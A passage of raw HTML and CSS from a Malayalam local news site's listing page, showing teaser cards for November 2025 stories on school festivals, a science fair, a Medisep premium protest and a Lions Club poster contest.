                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" class="td-image-wrap " title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/karalam-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്">ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




- 36-ാ മത് ഇരിങ്ങാലക്കുട ഉപജില്ലാ കലോത്സവം LP വിഭാഗത്തിൽ 65...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%a4%e0%b5%83%e0%b4%b6%e0%b5%8d%e0%b4%b6%e0%b5%82%e0%b5%bc-%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%86%e0%b5%bb%e0%b4%9f%e0%b5%8d%e0%b4%b0%e0%b5%bd-%e0%b4%b8%e0%b4%b9/"  rel="bookmark" class="td-image-wrap " title="തൃശ്ശൂർ ജില്ല സെൻട്രൽ സഹോദയ കലോത്സവത്തിൽ നാലാം സ്ഥാനം കരസ്ഥമാക്കി ഇരിങ്ങാലക്കുട ശാന്തിനികേതൻ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/kala.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%a4%e0%b5%83%e0%b4%b6%e0%b5%8d%e0%b4%b6%e0%b5%82%e0%b5%bc-%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%86%e0%b5%bb%e0%b4%9f%e0%b5%8d%e0%b4%b0%e0%b5%bd-%e0%b4%b8%e0%b4%b9/"  rel="bookmark" title="തൃശ്ശൂർ ജില്ല സെൻട്രൽ സഹോദയ കലോത്സവത്തിൽ നാലാം സ്ഥാനം കരസ്ഥമാക്കി ഇരിങ്ങാലക്കുട ശാന്തിനികേതൻ">തൃശ്ശൂർ ജില്ല സെൻട്രൽ സഹോദയ കലോത്സവത്തിൽ നാലാം സ്ഥാനം കരസ്ഥമാക്കി ഇരിങ്ങാലക്കുട ശാന്തിനികേതൻ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%a4%e0%b5%83%e0%b4%b6%e0%b5%8d%e0%b4%b6%e0%b5%82%e0%b5%bc-%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%86%e0%b5%bb%e0%b4%9f%e0%b5%8d%e0%b4%b0%e0%b5%bd-%e0%b4%b8%e0%b4%b9/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




ഇരിങ്ങാലക്കുട - ഡോ. രാജു ഡേവിസ് ഇൻ്റർനാഷണൽ സ്കൂൾ , മാളയിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%89%e0%b4%aa%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b5%82%e0%b5%be-%e0%b4%95%e0%b4%b2%e0%b5%8b%e0%b5%bd%e0%b4%b8%e0%b4%b5%e0%b4%82%e0%b4%ae%e0%b4%a8%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="ഉപജില്ല സ്കൂൾ കലോൽസവംമന്ത്രി ഡോ. ആർ. ബിന്ദു ഉദ്ഘാടനം ചെയ്തു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/school-696x365.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%89%e0%b4%aa%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b5%82%e0%b5%be-%e0%b4%95%e0%b4%b2%e0%b5%8b%e0%b5%bd%e0%b4%b8%e0%b4%b5%e0%b4%82%e0%b4%ae%e0%b4%a8%e0%b5%8d/"  rel="bookmark" title="ഉപജില്ല സ്കൂൾ കലോൽസവംമന്ത്രി ഡോ. ആർ. ബിന്ദു ഉദ്ഘാടനം ചെയ്തു.">ഉപജില്ല സ്കൂൾ കലോൽസവംമന്ത്രി ഡോ. ആർ. ബിന്ദു ഉദ്ഘാടനം ചെയ്തു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%89%e0%b4%aa%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b5%82%e0%b5%be-%e0%b4%95%e0%b4%b2%e0%b5%8b%e0%b5%bd%e0%b4%b8%e0%b4%b5%e0%b4%82%e0%b4%ae%e0%b4%a8%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
ഇരിങ്ങാലക്കുട വിദ്യാഭ്യാസ ഉപജില്ല സ്കൂൾ കലോൽസവം പുതുക്കാട് സെൻ്റ് ആൻ്റണീസ് ഹയർ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lion-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു">ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




ലോക സമാധാനം ചിത്രങ്ങളിലൂടെ പ്രചരിപ്പിക്കുക എന്ന ലക്ഷ്യവുമായി ലയൺസ് ക്ലബ് ഇൻറ്റർ...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_113 td_block_template_1">
<style>.tdi_113{margin-bottom:35px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_113{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113{margin-bottom:10px!important}}@media (max-width:767px){.tdi_113{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_113.td-a-rec{text-align:center}.tdi_113.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_113 .td-element-style{z-index:-1}.tdi_113 .td-spot-id-spot_img_hidden{display:none}.tdi_113 .td-adspot-title{display:block}.tdi_113 .td_spot_img_all img,.tdi_113 .td_spot_img_tl img,.tdi_113 .td_spot_img_tp img,.tdi_113 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://irinjalakuda.com/wp-content/uploads/2025/05/recl-sb.jpg"  alt="spot_img" /></a></div></div><div class="vc_row_inner tdi_115  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_115{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_115,.tdi_115 .tdc-inner-columns{display:block}.tdi_115 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_115{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_117  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_117{vertical-align:baseline}.tdi_117 .vc_column-inner>.wpb_wrapper,.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_3 tdi_118 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_118" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_118 .td-block-title>*{color:var(--base-color-1)!important}.tdi_118 .td-block-title>*:before,.tdi_118 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_118 .td_module_wrap:hover .entry-title a,.tdi_118 .td-pulldown-filter-link:hover,.tdi_118 .td_quote_on_blocks,.tdi_118 .td-opacity-cat .td-post-category:hover,.tdi_118 .td-opacity-read .td-read-more a:hover,.tdi_118 .td-opacity-author .td-post-author-name a:hover,.tdi_118 .td-instagram-user a,.tdi_118 .td-pulldown-filter-item .td-cur-simple-item,.tdi_118 .td-pulldown-filter-link:hover,.tdi_118 .td-pulldown-filter-display-option:hover,.tdi_118 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_118 .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_118 .td-read-more a,.tdi_118 .td-weather-information:before,.tdi_118 .td-weather-week:before,.tdi_118 .td-exchange-header:before,.td-footer-wrapper .tdi_118 .td-post-category,.tdi_118 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_118{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_118{margin-bottom:30px!important}}@media (max-width:767px){.tdi_118{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_118{margin-bottom:40px!important}}</style>
<style>.tdi_118 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_118 .td_module_flex_1{float:right}.tdi_118 .td_module_column{width:100%;float:left}.tdi_118 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_118 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_118 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_118 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_118 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_118 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_118 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_118 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_118 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_118 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_118 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_118 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_118 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_118 .td_module_flex_1 .td-image-container,.ie11 .tdi_118 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_118 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_118 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_118 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_118 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0 0}.tdi_118 .td_module_flex_3 .td-module-meta-info{padding:0px}.tdi_118 .td_module_flex_1 .entry-title{margin:0 0 10px 0;font-family:var(--global-font-1)!important;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_118 .td_module_flex_3 .entry-title{margin:0 0 10px;font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_118 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_118 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_118 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0px;border:0px solid #aaa;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_118 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0px;border:0px solid #aaa;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_118 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_118 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_118 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_118 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_118 .td_module_flex_1 .td-excerpt{display:none}.tdi_118 .td_module_flex_1 .td-author-date{display:inline}.tdi_118 .td_module_flex_3 .td-author-date{display:inline}.tdi_118 .td_module_flex_1 .td-post-author-name{display:none}.tdi_118 .td_module_flex_3 .td-post-author-name{display:none}.tdi_118 .td_module_flex_1 .td-post-date,.tdi_118 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_118 .td_module_flex_3 .td-post-date,.tdi_118 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_118 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_118 .td_module_flex_1 .td-icon-star,.tdi_118 .td_module_flex_1 .td-icon-star-empty,.tdi_118 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_118 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_118 .td_module_flex_3 .td-icon-star,.tdi_118 .td_module_flex_3 .td-icon-star-empty,.tdi_118 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_118 .td_module_flex_1 .td-module-comments{display:none}.tdi_118 .td_module_flex_3 .td-module-comments{display:none}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{border-width:0px;color:#000000;background-color:rgba(255,255,255,0)}body .tdi_118 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_118 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_118 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{color:var(--base-color-1)}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_118 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_118 .td_module_flex_1 .td-editor-date,.tdi_118 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_1 .td-editor-date .entry-date,.tdi_118 .td_module_flex_1 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_118 .td_module_flex_3 .td-editor-date,.tdi_118 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_3 .td-editor-date .entry-date,.tdi_118 .td_module_flex_3 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_118 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_118 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_118 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_118 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0 0}.tdi_118 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_118 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-size:15px!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:11px!important}.tdi_118 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_118 .td_module_flex_1 .td-editor-date,.tdi_118 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_1 .td-editor-date .entry-date,.tdi_118 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_118 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_118 .td_module_flex_3 .td-editor-date,.tdi_118 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_3 .td-editor-date .entry-date,.tdi_118 .td_module_flex_3 .td-module-comments 